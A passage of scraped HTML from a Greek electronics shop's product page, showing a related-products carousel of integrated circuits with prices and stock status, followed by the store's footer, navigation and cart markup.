<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο TDA4650" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31452-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31452-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31452-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-sn74ls240/?add-to-cart=11759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11759" data-product_sku="1TDA4650" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο TDA4650&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο TDA4650&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11759" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda4650/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11759"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11759" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="11759" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda4650/">Ολοκληρωμένο TDA4650</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,95</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12314 status-publish first outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12314"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/opto-moc3010/" class="product-image-link" tabindex="-1" aria-label="OPTO MOC3010"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="OPTO MOC3010" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/opto-moc3010/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12314" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12314" data-product_sku="1MOC3010" aria-label="Διαβάστε περισσότερα για &ldquo;OPTO MOC3010&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12314" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/opto-moc3010/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12314"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12314" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="12314" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/opto-moc3010/">OPTO MOC3010</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11548 status-publish last outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11548"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/" class="product-image-link" tabindex="-1" aria-label="Oλοκληρωμένο STR54041"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Oλοκληρωμένο STR54041" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31381-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31381-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31381-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11548" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11548" data-product_sku="1STR54041" aria-label="Διαβάστε περισσότερα για &ldquo;Oλοκληρωμένο STR54041&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11548" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11548"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11548" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="11548" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/">Oλοκληρωμένο STR54041</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11628 status-publish first outofstock product_cat-961 taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11628"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-plcc-smd-44%cf%80/" class="product-image-link" tabindex="-1" aria-label="Βάσεις Ολοκληρωμένου PLCC SMD 44Π"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-plcc-smd-44%cf%80/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11628" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11628" data-product_sku="1X280441" aria-label="Διαβάστε περισσότερα για &ldquo;Βάσεις Ολοκληρωμένου PLCC SMD 44Π&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11628" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-plcc-smd-44%cf%80/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11628"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11628" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="11628" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-plcc-smd-44%cf%80/">Βάσεις Ολοκληρωμένου PLCC SMD 44Π</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,15</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12026 status-publish last outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12026"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο L298"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο L298" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31172-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31172-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31172-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12026" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12026" data-product_sku="1L002980" aria-label="Διαβάστε περισσότερα για &ldquo;Ολοκληρωμένο L298&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12026" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12026"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12026" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="12026" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/">Ολοκληρωμένο L298</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12605 status-publish first outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12605"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc151/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο MM74HC151"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο MM74HC151" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31336-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31336-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31336-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc151/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12605" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12605" data-product_sku="1SN01511" aria-label="Διαβάστε περισσότερα για &ldquo;Ολοκληρωμένο MM74HC151&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12605" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc151/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12605"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12605" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="12605" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc151/">Ολοκληρωμένο MM74HC151</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,22</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο SN74LS240" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-600x600.jpg.webp 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg.webp 640w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Ολοκληρωμένο SN74LS240</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
